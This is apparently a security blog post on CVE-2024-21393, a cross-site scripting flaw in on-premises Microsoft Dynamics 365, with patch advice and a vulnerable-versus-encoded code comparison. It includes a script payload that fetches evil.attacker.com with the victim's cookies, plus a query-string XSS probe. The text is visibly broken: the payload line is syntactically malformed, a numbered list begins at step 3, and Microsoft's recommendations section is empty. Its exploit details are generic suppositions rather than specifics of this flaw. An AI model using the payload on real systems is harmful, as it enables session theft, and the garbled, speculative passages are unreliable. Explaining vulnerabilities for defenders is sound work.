
In February 2024, security researchers and IT administrators received troubling news concerning a critical cross-site scripting (XSS) vulnerability inside Microsoft Dynamics 365 (on-premises). Cataloged as CVE-2024-21393, this vulnerability brings attention to ongoing web application security challenges, even in enterprise solutions. Let’s break down what happened, who’s at risk, how the exploit works (with code samples), and what you can do to protect your enterprise data.
What is CVE-2024-21393?
CVE-2024-21393 is a Cross-site Scripting (XSS) vulnerability in Microsoft Dynamics 365 (on-premises). Attackers can exploit this flaw to inject malicious client-side scripts into the vulnerable application, potentially stealing user cookies, session tokens, or conducting unauthorized actions as the victim user.
Official Microsoft Advisory:
Microsoft Security Update Guide: CVE-2024-21393
Who is Vulnerable?
All organizations running affected versions of Microsoft Dynamics 365 (on-premises) are at risk. Specifically, on-premises deployments—which are not automatically updated like the cloud-hosted version—are susceptible if they haven’t applied Microsoft’s patches from February 2024.
If you’re using Microsoft Dynamics 365 Sales, Customer Service, Field Service, or Project Service Automation in an on-prem environment, patch now.
How Bad is It?
Microsoft rates this as an Important vulnerability. Since it’s XSS, exploitation requires little effort and can be performed over the network without authentication if a user can be tricked into clicking on a specially crafted URL or visiting a malicious page.
How Does the Exploit Work?
The crux of the exploit is an unsafe input field in the web application. A common issue is insufficient sanitization of user-supplied content, such as input forms, URL parameters, or content-editable fields.
Example: Exploiting the Vulnerable Field
Let’s say an employee enters the following payload into a Dynamics 365 form that doesn’t wash input:
<script>
fetch('https://evil.attacker.com/steal?cookie='; + document.cookie)
</script>
If the app reflects this input back to users (e.g., in a dashboard or report) without properly escaping it, the script will execute in the user’s browser. This scenario allows attackers to steal session cookies or act on behalf of the user.
User clicks the link and views the tainted record.
3. The script runs in the background, leaking sensitive data or letting the attacker hijack the session.
Suppose Dynamics 365 takes a query string parameter and displays it somewhere on the page
https://internalcrm.example.com/Home/Contact?name=<script>alert('XSS');</script>;
If the output appears unescaped, users see a popup alert (or worse, silent data theft).
Supposed JS/HTML handling on the server
// BAD: Rendering unsanitized input
string userInput = Request.QueryString["name"];
Response.Write("<div>" + userInput + "</div>");
Secure Fix
Developers should always escape and sanitize all user input using framework-specific functions:
// GOOD: Encode output
string userInput = Request.QueryString["name"];
Response.Write("<div>" + HttpUtility.HtmlEncode(userInput) + "</div>");
Or, better yet, use built-in templating systems that handle escaping by default.
Microsoft’s Official Response
Microsoft’s advisory for CVE-2024-21393 recommends:
References & Further Reading
- Official Microsoft Security Update Guide for CVE-2024-21393
- OWASP XSS Cheat Sheet
- Microsoft Dynamics 365: Security Best Practices
What Should You Do Next?
1. Patch Now: Immediately apply Microsoft’s February 2024 security update if you manage on-premises Dynamics 365.
Key Takeaways
CVE-2024-21393 is a classic XSS issue—a low-barrier, high-impact type of bug—that reminds us even mature enterprise systems aren’t immune to web vulnerabilities. Staying ahead means patching, secure coding, and user vigilance.
For detailed step-by-step patch instructions and the latest updates, check the official Microsoft advisory.
Stay safe and update now!
*(This post is exclusive and tailored for readers seeking straightforward, practical insights into current CVEs and enterprise security risks. Share responsibly!)*
Timeline
Published on: 02/13/2024 18:15:57 UTC
Last modified on: 02/23/2024 17:40:29 UTC